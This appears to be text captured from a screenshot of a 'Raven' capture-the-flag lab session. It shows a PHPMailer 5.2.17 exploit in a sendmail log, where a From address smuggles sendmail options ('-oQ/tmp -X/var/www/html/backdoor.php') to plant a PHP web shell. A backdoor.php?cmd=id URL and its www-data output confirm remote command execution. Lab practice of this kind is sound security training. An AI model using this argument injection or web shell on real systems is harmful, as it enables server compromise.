 Raven Security
http://raven.local/backdoor.p
raven.local/backdoor.php
PHPMailer
view-source:http://raven.local/backdoor.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
1 01318 >>> blah"@badguy.com... Unbalanced '"'
2 01318 <<< To: Hacker <admin@vulnerable.com>
3 01318 <<< Subject: Message from Hackerman
4 01318 <<< X-PHP-Originating-Script: 0:class.phpmailer.php
5 01318 <<< Date: Mon, 14 Dec 2020 10:32:57 +1100
6 01318 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com>
7 01318 <<< Message-ID: <3b87674da1884fdc928d1df7cf942538@raven.local>
8 01318 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
9 01318 <<< MIME-Version: 1.0
10 01318 <<< Content-Type: text/plain; charset=iso-8859-1
11 01318 <<<
12 01318 <<< uid=33(www-data) gid=33(www-data) groups=33(www-data)
13 01318 <<<
14 01318 <<< [EOF]
15 01318 === CONNECT [127.0.0.1]
16 01318 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Mon, 14 Dec 2020 10:32:58 +1100; (
17 01318 >>> EHLO raven.local
18 01318 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you
19 01318 <<< 250-ENHANCEDSTATUSCODES
20 01318 <<< 250-PIPELINING
21 01318 <<< 250-EXPN
22 01318 <<< 250-VERB
23 01318 <<< 250-8BITMIME
24 01318 <<< 250-SIZE
25 01318 <<< 250-DSN
26 01318 <<< 250-ETRN
27 01318 <<< 250-AUTH DIGEST-MD5 CRAM-MD5
28 01318 <<< 250-DELIVERBY
29 01318 <<< 250 HELP
30 01318 >>> MAIL From:<hackerman@raven.local> SIZE=477
31 01318 <<< 250 2.1.0 <hackerman@raven.local>... Sender ok
32 01318 >>> RCPT To:<admin@vulnerable.com>
33 01318 >>> RCPT To:<blah"@badguy.com"@raven.local>
34 01318 >>> DATA
35 01318 <<< 250 2.1.5 <admin@vulnerable.com>... Recipient ok
36 01318 <<< 550 5.1.1 <blah"@badguy.com"@raven.local>... User unknown
37 01318 <<< 354 Enter mail, end with "." on a line by itself
38 01318 >>> Received: (from www-data@localhost)
39 01318 >>> by raven.local (8.14.4/8.14.4/Submit) id 0BDNWv1r001318
40 01318 >>> for blah"@badguy.com; Mon, 14 Dec 2020 10:32:57 +1100
41 01318 >>> X-Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f
42 01318 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp
43 01318 >>> To: Hacker <admin@vulnerable.com>
44 01318 >>> Subject: Message from Hackerman
45 01318 >>> X-PHP-Originating-Script: 0:class.phpmailer.php
46 01318 >>> Date: Mon, 14 Dec 2020 10:32:57 +1100